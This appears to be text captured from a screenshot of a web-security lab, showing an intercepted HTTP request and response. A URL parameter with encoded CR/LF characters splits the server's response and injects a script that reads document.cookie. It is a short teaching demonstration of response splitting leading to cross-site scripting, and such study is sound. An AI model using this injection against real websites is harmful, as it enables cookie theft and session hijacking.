 target.site/trackUrl.php?url=http://elsfoo.com%0D%0AHTTP/1.1 200 OK%0D%0AConte
Response from http://target.site:80/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%20200%20OK%
Forward Drop Intercept is on Action
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 08:21:45 GMT
Server: Apache/2.0.50 (Win32) mod_ssl/2.0.50 OpenSSL/0.9.7c PHP/5.0.0
X-Powered-By: PHP/5.0.0
Set-Cookie: lastUrl=http://elsfoo.com
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 39
<script>alert(document.cookie)</script>
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
PHPSESSID=a562dda96120f4fdce76d7d5993fe16d; lastUrl=http://elsfoo.com
OK
Waiting for target.site...
Console HTML CSS Script DOM Net Cookies